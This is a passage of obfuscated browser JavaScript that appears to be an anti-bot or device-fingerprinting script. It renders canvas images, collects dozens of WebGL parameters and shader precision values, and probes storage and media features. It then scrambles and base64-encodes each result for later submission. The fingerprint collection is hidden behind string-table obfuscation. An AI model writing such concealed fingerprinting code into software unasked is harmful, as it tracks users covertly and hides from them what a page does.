vw=Gj[fS.substr(1015,10)](ST.slice(620,622));vw[tE.substring(80,104)]=fS.substr(524,6);rC=fS.substr(524,6)===vw[tE.substring(80,104)]}catch(dg){}return rC}();yM[On.substr(1210,12)]=On.slice(413,423);yM[On.substr(1007,9)]=ST.slice(578,582);yM[fS.substr(1517,8)](125,1,62,20);yM[On.substr(1007,9)]=fS.substr(1466,4);yM[fS.substr(1653,4)]=tE.slice(1279,1289);yM[ST.slice(915,923)](On.substr(1065,31),2,15);yM[On.substr(1007,9)]=On.substr(1235,22);yM[fS.substr(1653,4)]=On.slice(472,482);yM[ST.slice(915,923)](On.substr(1065,31),4,45);try{yM[tE.substring(80,104)]=tE.substring(249,257)}catch(OR){}yM[On.substr(1007,9)]=fS.substring(859,873);yM[tE.slice(210,219)]();yM[tE.substring(903,906)](50,50,50,0,2*window[tE.substr(1370,4)][ST.substr(692,2)],true);yM[fS.slice(979,988)]();yM[On.substring(200,204)]();yM[On.substr(1007,9)]=fS.slice(1395,1409);yM[tE.slice(210,219)]();yM[tE.substring(903,906)](100,50,50,0,2*window[tE.substr(1370,4)][ST.substr(692,2)],true);yM[fS.slice(979,988)]();yM[On.substring(200,204)]();yM[On.substr(1007,9)]=tE.substring(700,714);yM[tE.slice(210,219)]();yM[tE.substring(903,906)](75,100,50,0,2*window[tE.substr(1370,4)][ST.substr(692,2)],true);yM[fS.slice(979,988)]();yM[On.substring(200,204)]();yM[On.substr(1007,9)]=fS.substring(859,873);yM[tE.substring(903,906)](75,75,75,0,2*window[tE.substr(1370,4)][ST.substr(692,2)],true);yM[tE.substring(903,906)](75,75,25,0,2*window[tE.substr(1370,4)][ST.substr(692,2)],true);yM[On.substring(200,204)](ST.substring(815,822));try{var oR=yM;var GK=v0[ST.slice(404,409)]-5;var rI=v0[ST.substr(537,6)]-5;var Hj=4;var rk=4;var Rj=oR[On.substring(432,444)](GK,rI,Hj,rk);var g8=N4[On.slice(562,575)](fS.substr(146,6));g8[ST.slice(404,409)]=Rj[ST.slice(404,409)];g8[ST.substr(537,6)]=Rj[ST.substr(537,6)];var cM=g8[fS.substr(1015,10)](ST.slice(620,622));cM[fS.substr(847,12)](Rj,0,0);var JY=g8[ST.substring(1548,1557)]();s0=JY}catch(fN){ut=On.substr(370,7)}bj=v0[ST.substring(1548,1557)]()}catch(Yw){o4["_bWjKsM="]=Yw[fS.substr(963,8)]()}jU[tE.substring(34,46)]("ha&jDvnP$aU=");MH=o4;jU[ST.substring(675,688)](")eEHTj)=");try{var Ul=window[On.substr(272,4)][fS.substr(883,5)](Ru[tE.substring(304,307)]);var i_=N4[On.slice(562,575)](fS.substr(146,6));i_[ST.slice(404,409)]=600;i_[ST.substr(537,6)]=160;var m7=i_[fS.substr(1015,10)](ST.slice(620,622));var pD=gi(window[tE.substr(1370,4)][ST.substr(1565,5)](D4/1e3)+0x58e7da7f)[tE.slice(1200,1205)](-3);var wr=(qI(pD,16)>>2)+1;for(var Mf in Ul){var Bf=Ul[Mf];if(Ul.hasOwnProperty(Mf)){m7[tE.substr(757,11)]=Bf[1];var IN=tE.substring(399,400);while(IN[fS.substr(1427,6)]<7){wr=22661*wr%32749;var Q9=wr%256;var CN=Q9[fS.substr(963,8)](16);var Tj=CN;var RH=2;var mX=fS.slice(679,680);Tj=window[On.substr(10,6)](Tj);var zs=On.substr(173,0);if(mX===undefined||mX===null){mX=fS.substr(563,1)}if(Tj[fS.substr(1427,6)]>=RH){zs=Tj}else{var TA=On.substr(173,0);while(TA[fS.substr(1427,6)]<RH-Tj[fS.substr(1427,6)]){TA+=mX}zs=TA[tE.slice(1200,1205)](0,RH-Tj[fS.substr(1427,6)])+Tj}var TO=zs;CN=TO;IN+=CN}m7[On.substr(1007,9)]=IN;if(Bf[0]===0){m7[fS.substr(1517,8)](Bf[2][0],Bf[2][1],Bf[2][2],Bf[2][3])}else if(Bf[0]===1){m7[tE.slice(210,219)]();m7[tE.substring(903,906)](Bf[2][0],Bf[2][1],Bf[2][2],0,2*window[tE.substr(1370,4)][ST.substr(692,2)]);m7[On.substring(200,204)]();m7[fS.slice(979,988)]()}}}var Oa=m7;var Vg=0;var pG=0;var jv=5;var M8=5;var Rq=Oa[On.substring(432,444)](Vg,pG,jv,M8);var f6=N4[On.slice(562,575)](fS.substr(146,6));f6[ST.slice(404,409)]=Rq[ST.slice(404,409)];f6[ST.substr(537,6)]=Rq[ST.substr(537,6)];var zU=f6[fS.substr(1015,10)](ST.slice(620,622));zU[fS.substr(847,12)](Rq,0,0);var MT=f6[ST.substring(1548,1557)]();U2=MT}catch(Bg){LQ=Bg[fS.substr(963,8)]()}jU[tE.substring(34,46)](")eEHTj)=")}]);Fj[ST.slice(688,692)](["heGDCjWz_anj!zDUZ+E=",function(){y9["heGDCjWz_anj!zDUZ+E="]=Cs(U2,Ru[ST.slice(389,393)],LQ,function(O7){var ID=0x76c4fb2e;var se=Uj;var SU=54;var P2=dC(ID,se);var aX=[];var c1=0;while(c1<SU){aX.push(P2()&255);c1+=1}var Z3=aX;var Z4=Z3;var q8=O7;var qp=q8;var lI=window.JSON.stringify(qp,function(w4,Dy){return Dy===undefined?null:Dy});var Iq=lI;var ae=Iq.replace(xe,XH);var Ky=ae;var jT=[];var VZ=0;while(VZ<Ky.length){jT.push(Ky.charCodeAt(VZ));VZ+=1}var Mq=jT;var TH=Mq;var Vp=Bx(BG(TW(Ay(TH,Z4[tE.slice(1200,1205)](0,25)),Z4[25]),Z4[tE.slice(1200,1205)](26,53)));var FP=Vp;var so=[];var hn=0;while(hn<FP.length){var Uv=window.String.fromCharCode(FP[hn]);so.push(Uv);hn+=1}var jL=window.btoa(so.join(""));return jL})}]);Fj[ST.slice(688,692)](function(){var bK=false;var xU=undefined;if(window[tE.substring(1124,1131)]){jU[ST.substring(675,688)]("[enXMw==");xU=n0(bK)[On.substring(236,240)](function(pc){var pt=0x78b157f7;var iM=Uj;var JH=51;var jM=dC(pt,iM);var tb=[];var Pj=0;while(Pj<JH){tb.push(jM()&255);Pj+=1}var h2=tb;var e6=h2;var FE=pc;var wC=FE;var Pa=window.JSON.stringify(wC,function(CU,Au){return Au===undefined?null:Au});var rQ=Pa;var xD=rQ.replace(xe,XH);var qh=xD;var R6=[];var Lk=0;while(Lk<qh.length){R6.push(qh.charCodeAt(Lk));Lk+=1}var Mh=R6;var Pq=Mh;var iS=C_(BG(Bx(is(Pq,e6[0])),e6[tE.slice(1200,1205)](1,28)),e6[tE.slice(1200,1205)](28,50));var To=iS;var x9=[];var px=0;while(px<To.length){var zT=window.String.fromCharCode(To[px]);x9.push(zT);px+=1}var K_=window.btoa(x9.join(""));y9["$f[rKiV/rYFzRzw="]=K_;jU[tE.substring(34,46)]("[enXMw==")})}return xU});Fj[ST.slice(688,692)](function(){jU[ST.substring(675,688)]("ha&jDvnP!aU=");Ii=gi(bj);jU[tE.substring(34,46)]("ha&jDvnP!aU=");jU[ST.substring(675,688)]("ha&jDvnP+aU=");var zN=0x88238a98;var Kr=Uj;var QY=3;var Hr=dC(zN,Kr);var Cd=[];var fn=0;while(fn<QY){Cd.push(Hr()&255);fn+=1}var eZ=Cd;var MK=eZ;jU[ST.substring(675,688)]("ha&jDvnP,aUX");var iB=0x2615bef5;var pa=Uj;var xG=47;var jc=dC(iB,pa);var MF=[];var mZ=0;while(mZ<xG){MF.push(jc()&255);mZ+=1}var mJ=MF;var V2=mJ;var Zs=Ii;var Sv=Zs;var eR=window.JSON.stringify(Sv,function(zt,Zo){return Zo===undefined?null:Zo});var Gi=eR;var iE=Gi.replace(xe,XH);var Nu=iE;var Rr=[];var lT=0;while(lT<Nu.length){Rr.push(Nu.charCodeAt(lT));lT+=1}var mD=Rr;var EU=mD;var ky=TW(C_(KH(C_(EU,V2[tE.slice(1200,1205)](0,17))),V2[tE.slice(1200,1205)](17,45)),V2[45]);var FZ=ky;var nh=[];var NC=0;while(NC<FZ.length){var k8=window.String.fromCharCode(FZ[NC]);nh.push(k8);NC+=1}var T9=window.btoa(nh.join(""));MH.nYUy=T9;jU[tE.substring(34,46)]("ha&jDvnP,aUX");var by=MH;var HR=by;var y7=HR;var hy=window.JSON.stringify(y7,function(QE,AY){return AY===undefined?null:AY});var ej=hy;var UP=ej.replace(xe,XH);var mU=UP;var GE=[];var jE=0;while(jE<mU.length){GE.push(mU.charCodeAt(jE));jE+=1}var sI=GE;var hP=sI;var pl=is(Bx(TW(Bx(hP),MK[0])),MK[1]);var VF=pl;var tn=[];var XK=0;while(XK<VF.length){var SR=window.String.fromCharCode(VF[XK]);tn.push(SR);XK+=1}var H9=window.btoa(tn.join(""));y9["ha&jDvnP"]=H9;jU[tE.substring(34,46)]("ha&jDvnP+aU=")});Fj[ST.slice(688,692)](["ha&jDvnP!aUfO!wscQ==",function(){y9["ha&jDvnP!aUfO!wscQ=="]=Cs(s0,275,ut,function(nq){var pI=0x405ebe03;var yk=Uj;var uD=52;var ZS=dC(pI,yk);var d9=[];var fG=0;while(fG<uD){d9.push(ZS()&255);fG+=1}var rm=d9;var ZC=rm;var hD=nq;var ya=hD;var B1=window.JSON.stringify(ya,function(Oc,Ja){return Ja===undefined?null:Ja});var G4=B1;var X1=G4.replace(xe,XH);var D_=X1;var mR=[];var Yp=0;while(Yp<D_.length){mR.push(D_.charCodeAt(Yp));Yp+=1}var HB=mR;var DW=HB;var iy=C_(Ay(TW(BG(DW,ZC[tE.slice(1200,1205)](0,16)),ZC[16]),ZC[tE.slice(1200,1205)](17,35)),ZC[tE.slice(1200,1205)](35,51));var KZ=iy;var e4=[];var aH=0;while(aH<KZ.length){var Yn=window.String.fromCharCode(KZ[aH]);e4.push(Yn);aH+=1}var P8=window.btoa(e4.join(""));return P8})}]);Fj[ST.slice(688,692)](["xf&XfknPieU=",function(){var HO=N4[On.slice(562,575)](fS.substr(146,6));try{Wk=HO[fS.substr(1015,10)](On.substr(35,6))||HO[fS.substr(1015,10)](tE.substr(410,5))||HO[fS.substr(1015,10)](fS.substring(716,734))}catch(kH){}}]);Fj[ST.slice(688,692)](["xf&XfknP+Q==",function(){var hL=Wk;var K4={};if(hL){var P1=function(bl){return bl?[bl[0],bl[1]]:null};var bN=function(G0){var Ne=null;var Tc=G0[On.slice(1053,1065)](tE.substr(219,30))||G0[On.slice(1053,1065)](fS.substring(802,839))||G0[On.slice(1053,1065)](On.slice(972,1007));if(Tc){var kV=G0[fS.slice(368,380)](Tc[ST.slice(1184,1214)]);Ne=kV===0?2:kV}return Ne};var u3=tE.substring(1374,1551);var o5=tE.slice(780,894);var rt=hL[fS.substring(1544,1556)]&&hL[fS.substring(1544,1556)]();if(rt){hL[ST.slice(237,247)](hL[tE.substring(1301,1313)],rt);var Zv=new window[On.slice(181,193)]([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);hL[On.substring(928,938)](hL[tE.substring(1301,1313)],Zv,hL[ST.substr(1495,11)]);rt[tE.substring(544,552)]=3;rt[On.slice(674,682)]=3;var af=hL[fS.substring(1025,1038)]();var sb=hL[tE.substr(1289,12)](hL[ST.substring(1570,1583)]);hL[tE.slice(1179,1191)](sb,u3);hL[tE.substring(1734,1747)](sb);var PE=hL[tE.substr(1289,12)](hL[fS.substring(1433,1448)]);hL[tE.slice(1179,1191)](PE,o5);hL[tE.substring(1734,1747)](PE);hL[ST.slice(948,960)](af,sb);hL[ST.slice(948,960)](af,PE);hL[tE.slice(343,354)](af);hL[tE.substr(1643,10)](af);af[ST.substring(1506,1521)]=hL[fS.slice(1580,1597)](af,tE.substr(1724,10));if(af[ST.substring(1506,1521)]===-1){af[ST.substring(1506,1521)]=0}af[ST.substring(1009,1022)]=hL[ST.slice(173,191)](af,On.substring(41,54));if(af[ST.substring(1009,1022)]===-1){af[ST.substring(1009,1022)]=0}hL[fS.substring(607,630)](af[fS.slice(588,602)]);hL[ST.substr(855,19)](af[ST.substring(1506,1521)],rt[tE.substring(544,552)],hL[tE.substr(130,5)],false,0,0);hL[ST.substr(289,9)](af[ST.substring(1009,1022)],1,1);hL[tE.substr(1104,10)](hL[On.substr(1156,14)],0,rt[On.slice(674,682)]);if(hL[fS.substr(146,6)]!==null){K4.nYUy=null;try{eT=hL[fS.substr(146,6)][ST.substring(1548,1557)]();try{var qs=4;var nM=4;var lK=new pV[tE.slice(400,410)](qs*nM*4);hL[ST.substr(1389,10)](0,0,qs,nM,hL[On.slice(268,272)],hL[ST.substr(1110,13)],lK);var gk=N4[On.slice(562,575)](fS.substr(146,6));gk[ST.slice(404,409)]=qs;gk[ST.substr(537,6)]=nM;var OK=gk[fS.substr(1015,10)](ST.slice(620,622));var gU=OK[ST.substr(894,15)](qs,nM);gU[fS.slice(284,288)][ST.slice(891,894)](lK);OK[fS.substr(847,12)](gU,0,0);ah=gk[ST.substring(1548,1557)]()}catch(T5){UC=On.substr(370,7)}}catch(Y7){K4["_bWjKsM="]=Y7[fS.substr(963,8)]()}}}var cA=hL[tE.substr(12,22)]&&hL[tE.substr(12,22)]();K4["+bW(Gp[rRRnbtw=="]=cA?cA[ST.substr(458,4)](ST.substring(1382,1383)):null;K4["uaWfLpX(uSVHQ,h)d(kVlqWr&a*&Janj"]=P1(hL[fS.slice(368,380)](hL[fS.substring(564,588)]));K4["uaWfLpX(uSUvM*AII__dqqGb[atzIa&n"]=P1(hL[fS.slice(368,380)](hL[fS.substring(1231,1255)]));K4["uaXfSnXzmd$vAw=="]=hL[fS.slice(368,380)](hL[On.slice(1034,1044)]);var p0=hL[tE.slice(670,690)]&&hL[tE.slice(670,690)]();K4["saXDUqXvRSHHwwD)"]=p0?p0[ST.substr(706,9)]?true:false:null;K4["tanzUlUn,dFn"]=hL[fS.slice(368,380)](hL[ST.substring(749,758)]);K4["ibGfehGX/bkLZw=="]=hL[fS.slice(368,380)](hL[fS.slice(514,524)]);K4["[b&ffknPpeFTPw=="]=hL[fS.slice(368,380)](hL[On.substr(1544,10)]);K4["vZUnbkkL,c$nF/Asi&_="]=bN(hL);K4["vZUnbkUDudFPV-hYW!l!ir&HLQNjLYXfTop!nvj_PtI="]=hL[fS.slice(368,380)](hL[On.substr(1368,32)]);K4["vZUnbi_D)YXTx&TUh_WlVmEb)d/X)U$(Sg=="]=hL[fS.slice(368,380)](hL[fS.substr(195,25)]);K4["vZUnbiUX/YE&A(wMS,_BtuX&VVtnVan(BuqdYg=="]=hL[fS.slice(368,380)](hL[tE.substring(1062,1090)]);K4["vZUnbilHwbF&H[CIc/kprl[P+ecTbQ=="]=hL[fS.slice(368,380)](hL[On.slice(309,330)]);K4["vZUnbjFfwfE&Xzwgc*U*shXHtbdXbZM="]=hL[fS.slice(368,380)](hL[ST.slice(100,123)]);K4["vZUnbjFfwfE&XzwgC(_hpg=="]=hL[fS.slice(368,380)](hL[On.substring(1336,1352)]);K4["vZUnbilXxcEzKzAsI-Up-p&(Jw=="]=hL[fS.slice(368,380)](hL[tE.slice(968,987)]);K4["vZUnbjlX,dF/P[SAO/kBtoXn"]=hL[fS.slice(368,380)](hL[On.substring(250,268)]);K4["vZUnbjlX,dF/PzCAG+lJjtXvwd*nCbnz_lZRxtC_"]=hL[fS.slice(368,380)](hL[ST.substr(1277,30)]);K4["vZUnbjlX,dF/PzSAd)EFqrmj_bNfOeWHIr,="]=hL[fS.slice(368,380)](hL[tE.substr(1205,26)]);K4["vZUnbglXgb_XC+xcX*_Zvrs="]=P1(hL[fS.slice(368,380)](hL[tE.substr(266,17)]));K4["_ek(ckUbmbU="]=hL[fS.slice(368,380)](hL[tE.substring(579,587)]);K4["_en/WvHDbUU="]=hL[fS.slice(368,380)](hL[On.substring(377,385)]);K4[",e&zVr&/nQFDZ,R,ix&VUrHHIVPfkQ$r"]=hL[fS.slice(368,380)](hL[fS.substr(288,24)]);K4["ke[(NsGfzVELD/RY"]=hL[fS.slice(368,380)](hL[fS.slice(1255,1267)]);K4["wfnvSsn("]=hL[fS.slice(368,380)](hL[ST.slice(484,490)]);K4["wfnDOonPEQ=="]=hL[fS.slice(368,380)](hL[tE.substring(203,210)]);if(hL[ST.substr(985,24)]){var Rw=hL[ST.substr(985,24)](hL[ST.substring(1570,1583)],hL[fS.substring(1305,1315)]);if(Rw){K4["wfnfOvnjiaVHY-BUSyUZruXrze*XAdXbqjppztzQburAMg=="]=Rw[fS.substr(1061,9)];K4["wfnfOvnjiaVHY-BUSyUZruXrze*XAdXbqjppztzQburAMlccRrMZyKx[aKY="]=Rw[fS.substr(1297,8)];K4["wfnfOvnjiaVHY-BUSyUZruXrze*XAdXbqjppztzQburAMlccRrMZyKx[EIY="]=Rw[fS.substring(770,778)];Rw=hL[ST.substr(985,24)](hL[ST.substring(1570,1583)],hL[On.substr(394,12)]);K4["wfnfOvnjiaVHY-BUSyU*usnDZWsXZc[vWtp!iriESs-IZq+U"]=Rw[fS.substr(1061,9)];K4["wfnfOvnjiaVHY-BUSyU*usnDZWsXZc[vWtp!iriESs-IZq+UNrNdoCjSOPriJg=="]=Rw[fS.substr(1297,8)];K4["wfnfOvnjiaVHY-BUSyU*usnDZWsXZc[vWtp!iriESs-IZq+UNrNdoCjSOPqaBg=="]=Rw[fS.substring(770,778)];Rw=hL[ST.substr(985,24)](hL[ST.substring(1570,1583)],hL[ST.substr(1413,9)]);K4["wfnfOvnjiaVHY-BUSyURvnGjlZ)(VUHjihINsvicOqZi"]=Rw[fS.substr(1061,9)];K4["wfnfOvnjiaVHY-BUSyURvnGjlZ)(VUHjihINsvicOqZUYjs)MuONtOAq*g=="]=Rw[fS.substr(1297,8)];K4["wfnfOvnjiaVHY-BUSyURvnGjlZ)(VUHjihINsvicOqZUYjs)MuONtMAqjg=="]=Rw[fS.substring(770,778)];Rw=hL[ST.substr(985,24)](hL[fS.substring(1433,1448)],hL[fS.substring(1305,1315)]);K4["&bnDarHfGSlDL,Rg&$k*UvnzCRN(CaHDNrYV!tToJqLkCsP,"]=Rw[fS.substr(1061,9)];K4["&bnDarHfGSlDL,Rg&$k*UvnzCRN(CaHDNrYV!tToJqLkCsP,Wt)xzES+VJaOSg=="]=Rw[fS.substr(1297,8)];K4["&bnDarHfGSlDL,Rg&$k*UvnzCRN(CaHDNrYV!tToJqLkCsP,Wt)xzES+VJb[ag=="]=Rw[fS.substring(770,778)];Rw=hL[ST.substr(985,24)](hL[fS.substring(1433,1448)],hL[On.substr(394,12)]);K4["&bnDarHfGSlDL,Rg&$k*Ut&nJTvTjeGnLsLlBsSsQvbALousolc="]=Rw[fS.substr(1061,9)];K4["&bnDarHfGSlDL,Rg&$k*Ut&nJTvTjeGnLsLlBsSsQvbALousoldBzADW_DLeFiCQ"]=Rw[fS.substr(1297,8)];K4["&bnDarHfGSlDL,Rg&$k*Ut&nJTvTjeGnLsLlBsSsQvbALousoldBzADW_DLeFliw"]=Rw[fS.substring(770,778)];Rw=hL[ST.substr(985,24)](hL[fS.substring(1433,1448)],hL[ST.substr(1413,9)]);K4["&bnDarHfGSlDL,Rg&$k*UvHjnVsjec[Xoo,$zrCUAu-wRqg="]=Rw[fS.substr(1061,9)];K4["&bnDarHfGSlDL,Rg&$k*UvHjnVsjec[Xoo,$zrCUAu-wRleoNv*FnNDCGMoa"]=Rw[fS.substr(1297,8)];K4["&bnDarHfGSlDL,Rg&$k*UvHjnVsjec[Xoo,$zrCUAu-wRleoNv*FnNDCOMpi"]=Rw[fS.substring(770,778)];Rw=hL[ST.substr(985,24)](hL[ST.substring(1570,1583)],hL[tE.substring(471,479)]);K4["wfnfOvnjiaVHY-BUSyUZruXr)e)PNWV(+j!N[ri_Zv,="]=Rw[fS.substr(1061,9)];K4["wfnfOvnjiaVHY-BUSyUZruXr)e)PNWV(+j!N[ri_Zv!,+mdcQpvdLLxq"]=Rw[fS.substr(1297,8)];K4["wfnfOvnjiaVHY-BUSyUZruXr)e)PNWV(+j!N[ri_Zv!,+mdcQpvdLMRK"]=Rw[fS.substring(770,778)];Rw=hL[ST.substr(985,24)](hL[ST.substring(1570,1583)],hL[ST.slice(360,370)]);K4["wfnfOvnjiaVHY-BUSyU*usnDZWsrZZWb-nopjpyQLqqAcg=="]=Rw[fS.substr(1061,9)];K4["wfnfOvnjiaVHY-BUSyU*usnDZWsrZZWb-nopjpyQLqqAchdcBvNZiOw[KOY="]=Rw[fS.substr(1297,8)];K4["wfnfOvnjiaVHY-BUSyU*usnDZWsrZZWb-nopjpyQLqqAchdcBvNZiOw[UMY="]=Rw[fS.substring(770,778)];Rw=hL[ST.substr(985,24)](hL[ST.substring(1570,1583)],hL[fS.substring(1470,1477)]);K4["wfnfOvnjiaVHY-BUSyURvnGjoaObDUVTnkJpluz,rg=="]=Rw[fS.substr(1061,9)];K4["wfnfOvnjiaVHY-BUSyURvnGjoaObDUVTnkJpluz,)q,U[hMM$ueRcDo="]=Rw[fS.substr(1297,8)];K4["wfnfOvnjiaVHY-BUSyURvnGjoaObDUVTnkJpluz,)q,U[hMM$uexcEI="]=Rw[fS.substring(770,778)];Rw=hL[ST.substr(985,24)](hL[fS.substring(1433,1448)],hL[tE.substring(471,479)]);K4["&bnDarHfGSlDL,Rg&$k*UvnzCRNHCfn&hhZF,vD)QsbsHg=="]=Rw[fS.substr(1061,9)];K4["&bnDarHfGSlDL,Rg&$k*UvnzCRNHCfn&hhZF,vD)QsbsHnswap)$!IBaRIo="]=Rw[fS.substr(1297,8)];K4["&bnDarHfGSlDL,Rg&$k*UvnzCRNHCfn&hhZF,vD)QsbsHnswap)$!IBaPKo="]=Rw[fS.substring(770,778)];Rw=hL[ST.substr(985,24)](hL[fS.substring(1433,1448)],hL[ST.slice(360,370)]);K4["&bnDarHfGSlDL,Rg&$k*Ut&nJTvTjd[ndvZVppSoZuKkSoO,"]=Rw[fS.substr(1061,9)];K4["&bnDarHfGSlDL,Rg&$k*Ut&nJTvTjd[ndvZVppSoZuKkSoO,Gp*xjAT+FNbOCg=="]=Rw[fS.substr(1297,8)];K4["&bnDarHfGSlDL,Rg&$k*Ut&nJTvTjd[ndvZVppSoZuKkSoO,Gp*xjAT+FNa[Kg=="]=Rw[fS.substring(770,778)];Rw=hL[ST.substr(985,24)](hL[fS.substring(1433,1448)],hL[fS.substring(1470,1477)]);K4["&bnDarHfGSlDL,Rg&$k*UvHjnVsXRW&Ppj,hntSwFopO"]=Rw[fS.substr(1061,9)];K4["&bnDarHfGSlDL,Rg&$k*UvHjnVsXRW&Ppj,hntSwFop,ThcQHs+hmMwG[g=="]=Rw[fS.substr(1297,8)];K4["&bnDarHfGSlDL,Rg&$k*UvHjnVsXRW&Ppj,hntSwFop,ThcQHs+hmOwGog=="]=Rw[fS.substring(770,778)]}}var Us=hL[On.slice(1053,1065)](ST.substring(1307,1332));if(Us){(function(Zw){if(Zw!==undefined){K4[",fXXZuWzIVFvF-B,_&$e"]=Zw}})(hL[fS.slice(368,380)](Us[On.substring(141,162)]));(function(Ib){if(Ib!==undefined){K4[",fXXZuWzIVF/F(Bo-[&hZkc="]=Ib}})(hL[fS.slice(368,380)](Us[fS.slice(333,356)]))}}if(K4["_bWjKsM="]!==undefined){var v1=K4["_bWjKsM="];delete K4["_bWjKsM="];K4["_bWjKsM="]=v1}Oh=K4}]);Fj[ST.slice(688,692)](["xf&XfknPyQ==",function(){if(eT){el=gi(eT)}}]);Fj[ST.slice(688,692)](["xf&XfknP$Q==",function(){var fu=0x19ad7370;var At=Uj;var tf=80;var Th=dC(fu,At);var wu=[];var bz=0;while(bz<tf){wu.push(Th()&255);bz+=1}var dJ=wu;var w8=dJ;jU[ST.substring(675,688)]("xf&XfknPkc_=");if(el){var dA=0xf6f454d4;var Nj=Uj;var GB=69;var J0=dC(dA,Nj);var dT=[];var HH=0;while(HH<GB){dT.push(J0()&255);HH+=1}var aq=dT;var NU=aq;var pb=el;var Ss=pb;var Od=window.JSON.stringify(Ss,function(yZ,Fd){return Fd===undefined?null:Fd});var N8=Od;var xT=N8.replace(xe,XH);var Qm=xT;var Hw=[];var GX=0;while(GX<Qm.length){Hw.push(Qm.charCodeAt(GX));GX+=1}var RC=Hw;var bY=RC;var AG=BG(C_(KH(C_(bY,NU[tE.slice(1200,1205)](0,28))),NU[tE.slice(1200,1205)](28,45)),NU[tE.slice(1200,1205)](45,68));var mG=AG;var IL=[];var L2=0;while(L2<mG.length){var TE=window.String.fromCharCode(mG[L2]);IL.push(TE);L2+=1}var EO=window.btoa(IL.join(""));Oh.nYUy=EO}jU[tE.substring(34,46)]("xf&XfknPkc_=");var dy=Oh;var XU=dy;var Gp=XU;var XZ=window.JSON.stringify(Gp,function(HN,DY){return DY===undefined?null:DY});var SX=XZ;var nC=SX.replace(xe,XH);var FC=nC;var bi=[];var Ud=0;while(Ud<FC.length){bi.push(FC.charCodeAt(Ud));Ud+=1}var Nc=bi;var Hd=Nc;var uv=Ay(Bx(C_(C_(Hd,w8[tE.slice(1200,1205)](0,23)),w8[tE.slice(1200,1205)](23,50))),w8[tE.slice(1200,1205)](50,79));var h_=uv;var zH=[];var x6=0;while(x6<h_.length){var s3=window.String.fromCharCode(h_[x6]);zH.push(s3);x6+=1}var SG=window.btoa(zH.join(""));y9["xf_&fkkD"]=SG}]);Fj[ST.slice(688,692)](["xf&XfknPvcljc/Aw",function(){y9["xf_&fkkDVRWviyycwQ=="]=Cs(ah,275,UC,function(GF){var sQ=0x2e98cf2b;var od=Uj;var o6=31;var v9=dC(sQ,od);var LT=[];var fs=0;while(fs<o6){LT.push(v9()&255);fs+=1}var CJ=LT;var lj=CJ;var wK=GF;var wc=wK;var d3=window.JSON.stringify(wc,function(FJ,uB){return uB===undefined?null:uB});var Os=d3;var W_=Os.replace(xe,XH);var Rt=W_;var HK=[];var W7=0;while(W7<Rt.length){HK.push(Rt.charCodeAt(W7));W7+=1}var lh=HK;var e7=lh;var wS=Ay(Bx(e7),lj[tE.slice(1200,1205)](0,30));var z4=wS;var tv=[];var xf=0;while(xf<z4.length){var I7=window.String.fromCharCode(z4[xf]);tv.push(I7);xf+=1}var iG=window.btoa(tv.join(""));return iG})}]);Fj[ST.slice(688,692)](["heH/Cp,=",function(){jU[ST.substring(675,688)]("xf&XfknPqd_XMw==");var O1={};try{O1["hb_vZjlHtdF/S*gsM$$ZzrmD"]=window[On.slice(204,225)][ST.substring(715,724)][fS.slice(368,380)][fS.substring(482,486)];O1["hb_vZjlHtdF/S*gsM$$Zzu&nbUM="]=uF(window[On.slice(204,225)][ST.substring(715,724)][fS.slice(368,380)])}catch(vc){}jU[tE.substring(34,46)]("xf&XfknPqd_XMw==");var OE=O1;y9["xf_&fkkDQRXvn+g="]=OE;var Kq=0x2d8fbdff;var OY=Uj;var Eg=24;var gM=dC(Kq,OY);var al=[];var Uy=0;while(Uy<Eg){al.push(gM()&255);Uy+=1}var oq=al;var gB=oq;var J1={};if(typeof dm[ST.substring(781,795)]!==On.substring(489,498)){J1["vZUnbhlfge[&ayj_a)Eh/g=="]=dm[ST.substring(781,795)]}else if(typeof dm[On.substr(745,16)]!==On.substring(489,498)){J1["vZUnbhlfge[&ayj_a)Eh/g=="]=dm[On.substr(745,16)]}else{J1["vZUnbhlfge[&ayj_a)Eh/g=="]=0}try{N4[tE.substr(951,11)](tE.substr(1618,10));J1[",fG/BjG&vYV(Yyg="]=true}catch(J6){J1[",fG/BjG&vYV(Yyg="]=false}J1[",fG/BjG&(d$LIxg="]=pV[ST.slice(843,855)]!==undefined;var Z7=J1;var iT=Z7;var T3=iT;var nt=window.JSON.stringify(T3,function(JL,wq){return wq===undefined?null:wq});var i6=nt;var WS=i6.replace(xe,XH);var l8=WS;var g7=[];var Gk=0;while(Gk<l8.length){g7.push(l8.charCodeAt(Gk));Gk+=1}var WX=g7;var L9=WX;var Sd=is(BG(L9,gB[tE.slice(1200,1205)](0,22)),gB[22]);var AvF=Sd;var BL=[];var q5=0;while(q5<AvF.length){var vo=window.String.fromCharCode(AvF[q5]);BL.push(vo);q5+=1}var JE=window.btoa(BL.join(""));y9[",fG/Brc="]=JE;var si=0x95e2907b;var vz=Uj;var Q7=23;var zZ=dC(si,vz);var jx=[];var Y8=0;while(Y8<Q7){jx.push(zZ()&255);Y8+=1}var un=jx;var WN=un;jU[ST.substring(675,688)](")fnzUuc=");var um=rB[On.slice(562,575)](tE.slice(1365,1370));var Am={};var xj=um;var OT=fS.slice(630,656);var Sa=undefined;var Vr=On.substr(370,7);try{Vr=xj[ST.substring(27,38)](OT)||(Sa?xj[ST.substring(27,38)](Sa):On.substr(173,0))||On.substring(1292,1296)}catch(ZU){}var Lo=Vr;Am.rZ_C=Lo;var kx=um;var OC=On.slice(824,855);var mo=undefined;var ZQ=On.substr(370,7);try{ZQ=kx[ST.substring(27,38)](OC)||(mo?kx[ST.substring(27,38)](mo):On.substr(173,0))||On.substring(1292,1296)}catch(bv){}var rb=ZQ;Am["!IHqDg=="]=rb;var Ol=um;var rZ=tE.slice(479,511);var E5=undefined;var ZZ=On.substr(370,7);try{ZZ=Ol[ST.substring(27,38)](rZ)||(E5?Ol[ST.substring(27,38)](E5):On.substr(173,0))||On.substring(1292,1296)}catch(om){}var ji=ZZ;Am["xf&/fg=="]=ji;jU[tE.substring(34,46)](")fnzUuc=");var Kj=Am;var dY=Kj;var qd=dY;var xK=window.JSON.stringify(qd,function(LP,tY){return tY===undefined?null:tY});var U5=xK;var cp=U5.replace(xe,XH);var Cj=cp;var UF=[];var t9=0;while(t9<Cj.length){UF.push(Cj.charCodeAt(t9));t9+=1}var m_=UF;var e0=m_;var OO=C_(TW(Bx(e0),WN[0]),WN[tE.slice(1200,1205)](1,22));var bA=OO;var SZ=[];var PI=0;while(PI<bA.length){var E1=window.String.fromCharCode(bA[PI]);SZ.push(E1);PI+=1}var ZA=window.btoa(SZ.join(""));y9[")fnzUuc="]=ZA;var 